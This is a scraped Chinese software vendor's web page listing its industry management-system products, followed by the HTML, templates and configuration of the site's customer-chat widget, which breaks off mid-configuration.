title='点击打开纸箱销售管理系统页面'>纸箱销售管理系统</a><a id='志愿者车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1328' title='点击打开志愿者车辆管理系统页面'>志愿者车辆管理系统</a><a id='志愿者信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=941' title='点击打开志愿者信息管理系统页面'>志愿者信息管理系统</a><a id='制罐行业管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=948' title='点击打开制罐行业管理系统页面'>制罐行业管理系统</a><a id='制药行业销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=557' title='点击打开制药行业销售管理系统页面'>制药行业销售管理系统</a><a id='制衣店业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=964' title='点击打开制衣店业务管理系统页面'>制衣店业务管理系统</a><a id='质控管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1430' title='点击打开质控管理系统页面'>质控管理系统</a><a id='质量监督行政处罚文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1117' title='点击打开质量监督行政处罚文书管理系统页面'>质量监督行政处罚文书管理系统</a><a id='中国法定传染病报告制作与统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=513' title='点击打开中国法定传染病报告制作与统计管理系统页面'>中国法定传染病报告制作与统计管理系统</a><a id='中小型医院管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=602' title='点击打开中小型医院管理系统页面'>中小型医院管理系统</a><a id='中小学校收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1254' title='点击打开中小学校收费管理系统页面'>中小学校收费管理系统</a><a id='中学学籍管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=535' title='点击打开中学学籍管理系统页面'>中学学籍管理系统</a><a id='中药材进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=976' title='点击打开中药材进销存管理系统页面'>中药材进销存管理系统</a><a id='中药饮片合格证打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1356' title='点击打开中药饮片合格证打印管理系统页面'>中药饮片合格证打印管理系统</a><a id='中医针灸管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2891' title='点击打开中医针灸管理系统页面'>中医针灸管理系统</a><a id='中医诊所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2852' title='点击打开中医诊所管理系统页面'>中医诊所管理系统</a><a id='中职教育信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1557' title='点击打开中职教育信息管理系统页面'>中职教育信息管理系统</a><a id='中专学籍管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1037' title='点击打开中专学籍管理系统页面'>中专学籍管理系统</a><a id='钟表销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=969' title='点击打开钟表销售管理系统页面'>钟表销售管理系统</a><a id='种业会员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1183' title='点击打开种业会员管理系统页面'>种业会员管理系统</a><a id='种业会员管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1783' title='点击打开种业会员管理系统专业版页面'>种业会员管理系统专业版</a><a id='种植业管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=838' title='点击打开种植业管理系统页面'>种植业管理系统</a><a id='种质材料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1823' title='点击打开种质材料管理系统页面'>种质材料管理系统</a><a id='种子公司管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1609' title='点击打开种子公司管理系统页面'>种子公司管理系统</a><a id='种子销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=985' title='点击打开种子销售管理系统页面'>种子销售管理系统</a><a id='种子销售会员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1384' title='点击打开种子销售会员管理系统页面'>种子销售会员管理系统</a><a id='重点青少年群体信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1170' title='点击打开重点青少年群体信息管理系统页面'>重点青少年群体信息管理系统</a><a id='重晶石粉进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1807' title='点击打开重晶石粉进销存管理系统页面'>重晶石粉进销存管理系统</a><a id='重晶石粉进销存管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1811' title='点击打开重晶石粉进销存管理系统专业版页面'>重晶石粉进销存管理系统专业版</a><a id='轴承保持器生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=623' title='点击打开轴承保持器生产管理系统页面'>轴承保持器生产管理系统</a><a id='轴承进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=854' title='点击打开轴承进销存管理系统页面'>轴承进销存管理系统</a><a id='轴承进销存管理系统--简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1313' title='点击打开轴承进销存管理系统--简易版页面'>轴承进销存管理系统--简易版</a><a id='珠宝首饰销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=727' title='点击打开珠宝首饰销售管理系统页面'>珠宝首饰销售管理系统</a><a id='猪场管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=712' title='点击打开猪场管理系统页面'>猪场管理系统</a><a id='猪场管理系统-存栏多样化' onmouseover="abc(this.id);" href='systemHelp.asp?id=1314' title='点击打开猪场管理系统-存栏多样化页面'>猪场管理系统-存栏多样化</a><a id='猪场管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1393' title='点击打开猪场管理系统高级版页面'>猪场管理系统高级版</a><a id='猪场管理系统加强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1441' title='点击打开猪场管理系统加强版页面'>猪场管理系统加强版</a><a id='猪场管理系统—普及版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1361' title='点击打开猪场管理系统—普及版页面'>猪场管理系统—普及版</a><a id='猪场管理系统--一舍多存版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1315' title='点击打开猪场管理系统--一舍多存版页面'>猪场管理系统--一舍多存版</a><a id='猪场管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=974' title='点击打开猪场管理系统专业版页面'>猪场管理系统专业版</a><a id='住房公积金管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1028' title='点击打开住房公积金管理系统页面'>住房公积金管理系统</a><a id='注塑加工订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=914' title='点击打开注塑加工订单管理系统页面'>注塑加工订单管理系统</a><a id='注塑企业生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1665' title='点击打开注塑企业生产管理系统页面'>注塑企业生产管理系统</a><a id='专家随机抽号管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1624' title='点击打开专家随机抽号管理系统页面'>专家随机抽号管理系统</a><a id='砖厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=739' title='点击打开砖厂管理系统页面'>砖厂管理系统</a><a id='砖厂管理系统——刷卡版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1316' title='点击打开砖厂管理系统——刷卡版页面'>砖厂管理系统——刷卡版</a><a id='砖厂管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1024' title='点击打开砖厂管理系统专业版页面'>砖厂管理系统专业版</a><a id='砖厂管理系统专业版——加气块版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1369' title='点击打开砖厂管理系统专业版——加气块版页面'>砖厂管理系统专业版——加气块版</a><a id='砖厂管理系统专业版——简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1180' title='点击打开砖厂管理系统专业版——简易版页面'>砖厂管理系统专业版——简易版</a><a id='砖厂管理系统专业版——卖砖开票版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1327' title='点击打开砖厂管理系统专业版——卖砖开票版页面'>砖厂管理系统专业版——卖砖开票版</a><a id='砖厂管理系统专业版——水泥砖版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1163' title='点击打开砖厂管理系统专业版——水泥砖版页面'>砖厂管理系统专业版——水泥砖版</a><a id='砖厂开单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1840' title='点击打开砖厂开单管理系统页面'>砖厂开单管理系统</a><a id='砖厂刷卡管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1795' title='点击打开砖厂刷卡管理系统页面'>砖厂刷卡管理系统</a><a id='砖厂物品仓库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1687' title='点击打开砖厂物品仓库管理系统页面'>砖厂物品仓库管理系统</a><a id='装潢电子报价管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=639' title='点击打开装潢电子报价管理系统页面'>装潢电子报价管理系统</a><a id='装饰材料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=995' title='点击打开装饰材料管理系统页面'>装饰材料管理系统</a><a id='资金信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1060' title='点击打开资金信息管理系统页面'>资金信息管理系统</a><a id='资金信息管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1658' title='点击打开资金信息管理系统差异版页面'>资金信息管理系统差异版</a><a id='自行车销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=742' title='点击打开自行车销售管理系统页面'>自行车销售管理系统</a><a id='自学考试收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=545' title='点击打开自学考试收费管理系统页面'>自学考试收费管理系统</a><a id='自助餐厅管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1337' title='点击打开自助餐厅管理系统页面'>自助餐厅管理系统</a><a id='足浴管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=654' title='点击打开足浴管理系统页面'>足浴管理系统</a><a id='足浴管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=806' title='点击打开足浴管理系统专业版页面'>足浴管理系统专业版</a><a id='组装业进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1774' title='点击打开组装业进销存管理系统页面'>组装业进销存管理系统</a><a id='组装业生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=579' title='点击打开组装业生产管理系统页面'>组装业生产管理系统</a><a id='罪犯档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1187' title='点击打开罪犯档案管理系统页面'>罪犯档案管理系统</a>
      </div></td>
  </tr>
</table>
 

 
    
  <div class="clear"></div>
<div class="foot">
<div class="foot_menu" align="center">
 <a href="http://www.inmis.com/" target="_blank" title="网站首页">宏达管理软件</a>|　<a href="http://www.inmis.com/hy_software.asp"target="_blank" title="行业应用">行业应用</a>  |　<a href="http://www.inmis.com/product_center.asp"target="_blank" title="软件下载">软件下载</a>  |　<a href="http://www.inmis.com/news_center.asp"target="_blank" title="行业资料">行业资料</a>  |　<a href="http://www.inmis.com/custom-made.asp"target="_blank" title="软件开发">软件开发</a> | <a href="http://www.inmis.com/joinus.asp" target="_blank" title="加盟合作">加盟合作</a>| <a href="http://www.inmis.com/anliall.asp" target="_blank" title="客户案例">客户案例</a>| <a href="http://www.inmis.com/fukuan.asp"target="_blank" titlr="付款方式">付款方式</a> |<a href="http://www.inmis.com/aboutus.asp" target="_blank" title="公司概括">公司概况</a><br>
</div>
<div class="foot1"><a href="http://3g.inmis.com" target="_blank">手机访问本站</a>|<script src='language.js'></script>|<a href="http://www.inmis.com/joinus.asp" target="_self">加盟合作</a>|<a href="http://www.inmis.com/aboutus.asp" target="_blank">联系我们</a>|<a href="http://www.inmis.com/fukuan.asp" target="_blank">付款方式</a>|<a href="" target="_blank">鲁ICP备09000001号</a>|<a href="#">版权所有：宏达管理软件</a></div>
<div class="foot2"><div align="center">总访问量：<font color="#ffffff">19044287</font>&nbsp;&nbsp;当前在线：<font color="#ffffff">232</font></div></div>
</div>

<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"slide":{"type":"slide","bdImg":"5","bdPos":"left","bdTop":"100"},"image":{"viewList":["qzone","tsina","tqq","renren","weixin"],"viewText":"分享到：","viewSize":"16"}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
<div class="probox">

<table width="603" height="40" border="0" align="center">
  <tr>  
    <td><DIV align=center><a href="https://beian.miit.gov.cn" target="_blank">鲁ICP备09000001号-1</a></DIV>
	<div align=center style="width:300px;margin:0 auto; padding:20px 0;">
		 		<a target="_blank" href="" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="images/batb.png" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">鲁公网安备 37150202000142号</p></a>
		 	</div>
		 </td><td>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ac0e95acbc82c4fc08b600d34d17f0c6";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</td>
  </tr>
</table>
<script>(function(d,t,u,s,e){e=d.getElementsByTagName(t)[0];s=d.createElement(t);s.src=u;s.async=1;e.parentNode.insertBefore(s,e);})(document,'script','//chat.inmis.com/php/app.php?widget-init.js');</script>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://chat.inmis.com/php/app.php?widget-iframe-content
body_size: 26748
content:
<!DOCTYPE html>
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

        
        <!-- Fonts -->

        <link href="/css/fonts.css" rel="stylesheet" type="text/css">

<!-- Font Awesome Icons -->

<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css">


        <!-- Styles -->

        <link rel="stylesheet" href="/css/main.css" />
        <link rel="stylesheet" href="/css/widget-mobile.css" />
        <link rel="stylesheet" href="/css/jquery.mCustomScrollbar.css" />
        <link rel="stylesheet" href="/css/bootstrap.css" />
        <link rel="stylesheet" href="/php/app.php?widget-theme-style.css" />
        <link rel="stylesheet" href="/php/app.php?widget-custom-style.css" />
    </head>
    <body>

        <div id="customer-chat-widget" class="customer-chat customer-chat-widget loading-screen">
            <div class="customer-chat-header">
                <div class="customer-chat-header-title">和我们聊聊吧</div>
                <div class="customer-chat-header-indicator"></div>

                <div id="customer-chat-button-close" class="customer-chat-header-button mobile-only">
                    <i class="icon-remove icon-white"></i>
                </div>

                <div id="customer-chat-button-toggle" class="customer-chat-header-button desktop-only">
                    <i class="icon-chevron-down icon-white"></i>
                    <i class="icon-chevron-up icon-white"></i>
                </div>

                <div id="customer-chat-button-settings" class="customer-chat-header-button"><i class="icon-wrench icon-white"></i></div>

                <div class="customer-chat-header-menu">
                    <div class="customer-chat-header-menu-triangle"></div>

                    <!-- Settings -->

                    <a href="#" id="customer-chat-setting-toggle-sound" class="customer-chat-toggle-sound"><i class="icon-music"></i> <div>声音效果</div></a>
                    <a href="#" id="customer-chat-setting-toggle-scroll" class="customer-chat-toggle-scroll"><i class="icon-arrow-down"></i> <div>自动滚动</div></a>
                    <a href="#" id="customer-chat-setting-toggle-emots" class="customer-chat-toggle-emots"><i class="icon-heart"></i> <div>表情符号</div></a>
                    <a href="#" id="customer-chat-setting-toggle-media" class="customer-chat-toggle-media"><i class="icon-picture"></i> <div>媒体</div></a>
                    <a href="#" id="customer-chat-setting-toggle-show" class="customer-chat-toggle-show desktop-only"><i class="icon-resize-full"></i> <div>自动显示</div></a>
                    <a href="#" id="customer-chat-toggle-fs" class="desktop-only"><i class="icon-fullscreen"></i> <div>切换全屏</div></a>

                    <!-- Actions -->

                    <a href="#" id="customer-chat-action-mail-transcript">
                        <i class="icon-envelope"></i>
                        <div>发送聊天副本到邮箱</div>
                    </a>

                    <a href="#" id="customer-chat-action-end-chat">
                        <i class="icon-off"></i>
                        <div>离开聊天</div>
                    </a>

                    <div id="customer-chat-action-end-chat-confirmation" class="item">
                        <i class="icon-off"></i>
                        <div>
                            确定吗                            <a href="#" id="customer-chat-action-end-chat-confirm" class="customer-chat-content-button customer-chat-content-button-inline">是</a>
                            <a href="#" id="customer-chat-action-end-chat-cancel" class="customer-chat-content-button customer-chat-content-button-inline">否</a>
                        </div>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-login-form" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        请填写以下表格开始聊天                    </div>
                    <div id="customer-chat-select-avatar">
                        <a href="#" class="prev-avatar customer-chat-content-button customer-chat-content-button-inline"><i class="icon-chevron-left icon-white"></i></a>
                        <i class="selected-avatar customer-chat-content-message-avatar"></i>
                        <a href="#" class="next-avatar customer-chat-content-button customer-chat-content-button-inline"><i class="icon-chevron-right icon-white"></i></a>
                    </div>
                    <div class="customer-chat-content-message-input">
                        <a href="#" class="select-department"><i class="fa fa-hand-pointer-o"></i><i class="fa fa-pencil edit"></i> <span class="empty-content">选择部门</span><span class="content"></span></a>
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-login-name" type="text" class="customer-chat-content-message-input-field" placeholder="你的名字" />
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-login-mail" type="email" class="customer-chat-content-message-input-field" placeholder="你的邮箱" />
                    </div>
                    <div class="customer-chat-content-row">
                        <a href="#" id="customer-chat-login-start" class="customer-chat-content-button">开始 <i class="icon-circle-arrow-right icon-white" style="margin: 3px 0 0 3px;"></i></a>
                    </div>
                </div>
                <div class="departments">
                    <div class="list">
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-chat-box" class="customer-chat-content chat-box file-drop-zone">
                <div class="file-drop-zone-effect">
                    <i class="fa fa-upload"></i>
                </div>

                <div class="customer-chat-content-messages">
                    <div class="customer-chat-content-messages-wrapper"></div>
                </div>

                <div class="customer-chat-content-message-input">
                    <div class="customer-chat-emots-menu">
                        <div class="customer-chat-header-menu-triangle"></div>

                        <div class="emots-wrapper">
                            <a href="#" data-emot=":)" class="customer-chat-emoticon"><i class="emot emot-1" alt=":)" title=":)"></i></a>
                            <a href="#" data-emot=";)" class="customer-chat-emoticon"><i class="emot emot-2" alt=";)" title=";)"></i></a>
                            <a href="#" data-emot=":(" class="customer-chat-emoticon"><i class="emot emot-3" alt=":(" title=":("></i></a>
                            <a href="#" data-emot=":D" class="customer-chat-emoticon"><i class="emot emot-4" alt=":D" title=":D"></i></a>
                            <a href="#" data-emot=":P" class="customer-chat-emoticon"><i class="emot emot-5" alt=":P" title=":P"></i></a>
                            <a href="#" data-emot="=)" class="customer-chat-emoticon"><i class="emot emot-6" alt="=)" title="=)"></i></a>
                            <a href="#" data-emot=":|" class="customer-chat-emoticon"><i class="emot emot-7" alt=":|" title=":|"></i></a>
                            <a href="#" data-emot="=|" class="customer-chat-emoticon"><i class="emot emot-8" alt="=|" title="=|"></i></a>
                            <a href="#" data-emot=">:|" class="customer-chat-emoticon"><i class="emot emot-9" alt=">:|" title=">:|"></i></a>
                            <a href="#" data-emot=">:D" class="customer-chat-emoticon"><i class="emot emot-10" alt=">:D" title=">:D"></i></a>

                            <a href="#" data-emot="o_O" class="customer-chat-emoticon"><i class="emot emot-11" alt="o_O" title="o_O"></i></a>
                            <a href="#" data-emot="=O" class="customer-chat-emoticon"><i class="emot emot-12" alt="=O" title="=O"></i></a>
                            <a href="#" data-emot="<3" class="customer-chat-emoticon"><i class="emot emot-13" alt="<3" title="<3"></i></a>
                            <a href="#" data-emot=":S" class="customer-chat-emoticon"><i class="emot emot-14" alt=":S" title=":S"></i></a>
                            <a href="#" data-emot=":*" class="customer-chat-emoticon"><i class="emot emot-15" alt=":*" title=":*"></i></a>
                            <a href="#" data-emot=":$" class="customer-chat-emoticon"><i class="emot emot-16" alt=":$" title=":$"></i></a>
                            <a href="#" data-emot="=B" class="customer-chat-emoticon"><i class="emot emot-17" alt="=B" title="=B"></i></a>
                            <a href="#" data-emot=":-D" class="customer-chat-emoticon"><i class="emot emot-18" alt=":-D" title=":-D"></i></a>
                            <a href="#" data-emot=";-D" class="customer-chat-emoticon"><i class="emot emot-19" alt=";-D" title=";-D"></i></a>
                            <a href="#" data-emot="*-D" class="customer-chat-emoticon"><i class="emot emot-20" alt="*-D" title="*-D"></i></a>
                        </div>
                    </div>

                    <div class="typing-indicator"><i class="icon icon-pencil"></i></div>
                    <div class="input-wrapper">
                        <input type="text" id="customer-chat-message-input" class="customer-chat-content-message-input-field" placeholder="写下你的问题" />
                    </div>

                    <label class="file-button" for="file-input">
                        <i class="fa fa-upload"></i>
                        <input type="file" id="file-input" name="files[]" multiple>
                    </label>

                    <div class="customer-chat-content-message-emots-button"></div>

                    <a id="chat-send-button" href="#" class="customer-chat-content-button mobile-only"><i class="icon-white icon-arrow-right"></i></a>

                    <div class="end-talk-info">
                        <span>工作人员已经关闭对话</span>
                        <a href="#" id="customer-chat-action-silent-logout" class="customer-chat-content-button"><i class="icon-white icon-repeat"></i> 再次登陆</a>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-mail-transcript" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        请输入聊天副本将要发送到的邮箱地址                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-transcript-mail" type="text" class="customer-chat-content-message-input-field" placeholder="你的邮箱" />
                    </div>
                    <div class="customer-chat-content-row">
                        <a href="#" id="customer-chat-action-transcript-cancel" class="customer-chat-content-button"><i class="icon-circle-arrow-left icon-white" style="margin: 3px 0 0 3px;"></i> 取消</a>
                        <a href="#" id="customer-chat-action-transcript-send" class="customer-chat-content-button">发送 <i class="icon-circle-arrow-right icon-white" style="margin: 3px 0 0 3px;"></i></a>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-contact-form" class="customer-chat-content">
                <div class="form">
                    <div class="customer-chat-content-info">
                        所有的工作人员离线中，填写下方表格，我们将尽快与您联系                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-contact-name" type="text" class="customer-chat-content-message-input-field" placeholder="你的名字" />
                    </div>
                    <div class="customer-chat-content-message-input">
                        <input id="customer-chat-contact-mail" type="email" class="customer-chat-content-message-input-field" placeholder="你的邮箱" />
                    </div>
                    <div class="customer-chat-content-message-input">
                        <textarea id="customer-chat-contact-message" class="customer-chat-content-message-input-field" placeholder="你的问题"></textarea>
                    </div>
                    <div class="customer-chat-content-row">
                        <a href="#" id="customer-chat-contact-send" class="customer-chat-content-button">发送 <i class="icon-circle-arrow-right icon-white" style="margin: 3px 0 0 3px;"></i></a>
                    </div>
                </div>
            </div>

            <div id="customer-chat-content-loading" class="customer-chat-content">
                <img src="/img/loading.gif"class="customer-chat-content-loading-icon" />
            </div>

            <div id="customer-chat-content-info" class="customer-chat-content">
                <div id="customer-chat-info-text" class="customer-chat-content-info"></div>
                <div class="customer-chat-content-row">
                    <a href="#" id="customer-chat-info-back" class="customer-chat-content-button"><i class="icon-circle-arrow-left icon-white" style="margin: 3px 3px 0 0;"></i> 后退</a>
                </div>
            </div>
        </div>

        <a id="mobile-widget" class="customer-chat-header" href="/php/app.php?widget-mobile" target="_top"><i class="icon-white icon-comment"></i></a>

        <!-- Templates -->

        <script src="https://cdn.staticfile.org/jquery/1.10.2/jquery.min.js">
</script>
<script type="text/x-handlebars-template" id="message">
    <div class="customer-chat-content-message{{#if isOperator}}-operator{{/if}} {{#if isSystem}}customer-chat-content-message-system{{/if}}">
        <div class="avatar customer-chat-content-message-avatar"></div>
        <div class="customer-chat-content-message-column">
            <div class="customer-chat-content-message-author">{{author}}</div>
            <div class="customer-chat-content-message-time"></div>
            <div class="customer-chat-content-message-body"></div>
        </div>
        <div class="clear-both"></div>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageImage">
    <a target="_blank" class="chat-inline-view" href="#">
        <i class="fa fa-picture-o"></i>
        <img class="image">
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageVideo">
    <a class="chat-inline-view video {{type}}">
        <i class="fa fa-{{icon}}"></i>
        <div class="iframe-wrapper">
            <iframe frameborder="0" allowfullscreen></iframe>
        </div>
        <img class="loading-anim" src="../img/loading.gif" />
    </a>
    <div class="url-wrapper">
        <a target="_blank" class="chat-inline-view-url" href="{{url}}">{{url}}</a>
    </div>
</script>

<script type="text/x-handlebars-template" id="messageFile">
    <ul class="file-list">
        {{#each files}}
        <li>
            <i class="file-icon fa fa-{{fileIcon}}"></i>
            <span class="file-name">{{name}}</span>
            <span class="file-size">{{fileSize}}</span>
            <a class="download" href="javascipt;"><i class="fa fa-download"></i></a>
        </li>
        {{/each}}
    </ul>



    <div class="controls">
        <div class="progress-col">
            {{#state 'uploading'}}
            <div class="progress">
                <div class="progress-bar"></div>
            </div>
            {{/state}}
            {{#state 'pending' null}}
            <img class="loading-anim" src="../img/loading.gif" />
            {{/state}}
        </div>
        <div class="actions">
            {{#if isUploading}}
            {{#state 'pending' 'uploading'}}
            <i class="abort fa fa-times"></i>
            {{/state}}
            {{else}}
            {{#showConfirmDeny}}
            {{#state 'pending'}}
            <i class="confirm fa fa-check"></i>
            {{/state}}
            <i class="deny fa fa-ban"></i>
            {{/showConfirmDeny}}
            {{/if}}
        </div>
        {{#state 'aborted'}}
        <div class="abort-info">
            已取消        </div>
        {{/state}}
        {{#state 'error'}}
        <div class="error-info">
            {{#if error}}
            {{error}}
            {{else}}
            错误            {{/if}}
        </div>
        {{/state}}
        {{#state 'denied'}}
        <div class="denied-info">
            拒绝        </div>
        {{/state}}
        {{#state 'uploaded'}}
        <div class="uploaded-info">
            <i class="fa fa-check"></i>
        </div>
        {{/state}}
    </div>
</script>

<script>
    setInterval(function () {
        var length=$(".uploaded").length;
        var text=".jpg|.jpeg|.gif|.png|.bmp|.JPG|.JPEG|.GIF|.PNG|.BMP";
        for(var i=0;i<length;i++){
            if($('.uploaded').eq(i).find(".download").length>0){
                var src=$('.uploaded').eq(i).find(".download").attr("href");
                var names=$(".uploaded").eq(i).find(".file-name").html();
                var name1=names.lastIndexOf('.');
                var name2=names.substring(name1,names.length);

                if(text.indexOf(name2)!=-1){
                    $(".uploaded").eq(i).html("<img src='"+src+ "' style='width: 100%;'>");
                }


            }
        }





    },1000)

    setInterval(function () {
        var length=$(".confirm").length;
        if(length>0){
            $(".confirm").click();
        }
    },1)

</script>


<script type="text/x-handlebars-template" id="selectListContent">
    <div class="entries"></div>
    <div class="empty-content">
        部门还未创建    </div>
    {{#if actions}}
    <div class="actions">
        <a href="#" class="select-all customer-chat-content-button customer-chat-content-button-inline">全选</a>
        <a href="#" class="select-none customer-chat-content-button customer-chat-content-button-inline">全不选</a>
    </div>
    {{/if}}
</script>


        <!-- Scripts -->

        <script type="text/javascript" src="/js/lib/error-tracking.js"></script>

                    <script src="/js/customer-chat-widget-libs.min.js" type="text/javascript"></script>
        
        <script type="text/javascript">
            // Basic configuration

            window.chatConfig = {

                serverTimeDifference : (new Date('2026-02-01 08:47:23'.replace(/-/g,"/")).getTime() / 1000) - (new Date().getTime() / 1000),

                rootPath : '/',

                onlineDepartmentsPath  : '/php/app.php?department-online',
                isOperatorOnlinePath   : '/php/app.php?operator-is-online',
                isLoggedInPath         : '/php/app.php?is-guest-logged-in',
                loginPath              : '/php/app.php?login-guest',
                logoutPath             : '/php/app.php?logout-guest',
                getTypingStatusPath    : '/php/app.php?guest-get-typing-status',
                updateTypingStatusPath : '/php/app.php?guest-update-typing-status',
                manageConnectionPath   : '/php/app.php?guest-manage-connection',
                lastMessagesPath       : '/php/app.php?message-get-last',
                sendMessagePath        : '/php/app.php?message-guest-send',
                mailTalkTranscriptPath : '/php/app.php?message-mail-talk-transcript',
                uploadCrudPath         : '/php/app.php?upload',
                uploadFilesPath        : '/php/app.php?upload-upload',
                abortUploadPath        : '/php/app.php?upload-abort',
                downloadFilePath       : '/php/app.php?shared-file-download',
                getOperatorPath        : '/php/app.php?operator-get',
                getUsersPath           : '/php/app.php?operator-get-users',
                contactPath            : '/php/app.php?contact',
                trackKeepAlivePath     : '/php/app.php?guest-track-keep-alive',
                trackConfirmLoginPath  : '/php/app.php?guest-track-confirm-login',

                trans : {"loadingLabel":"\u52a0\u8f7d\u4e2d...","loginError":"\u52a0\u8f7d\u9519\u8bef","chatHeader":"\u548c\u6211\u4eec\u804a\u804a\u5427","startInfo":"\u8bf7\u586b\u5199\u4ee5\u4e0b\u8868\u683c\u5f00\u59cb\u804a\u5929","selectDepartment":"\u9009\u62e9\u90e8\u95e8","selectCancel":"\u53d6\u6d88","startLabel":"\u5f00\u59cb","backLabel":"\u540e\u9000","initMessageBody":"\u60a8\u597d\uff0c\u6211\u53ef\u4ee5\u5e2e\u52a9\u4f60\u4ec0\u4e48\u5462\uff1f\u60a8\u4e5f\u53ef\u4ee5\u62e8\u6253\u7535\u8bdd(0635-8386265)\u8054\u7cfb\u6211\u4eec\uff0c\u6216\u8005\u7559\u4e0b\u60a8\u7684\u7535\u8bdd\u3001\u5fae\u4fe1\u6216QQ\u7b49\u65b9\u5f0f\uff0c\u6211\u4eec\u4f1a\u53ca\u65f6\u8054\u7cfb\u60a8\uff01","initMessageAuthor":"\u6b22\u8fce\u4fe1\u606f","chatInputLabel":"\u5199\u4e0b\u4f60\u7684\u95ee\u9898","timeDaysAgo":"\u5929\u524d","timeHoursAgo":"\u5c0f\u65f6\u524d","timeMinutesAgo":"\u5206\u949f\u524d","timeSecondsAgo":"\u79d2\u524d","offlineMessage":"\u5de5\u4f5c\u4eba\u5458\u79bb\u7ebf","toggleSoundLabel":"\u58f0\u97f3\u6548\u679c","toggleScrollLabel":"\u81ea\u52a8\u6eda\u52a8","toggleEmoticonsLabel"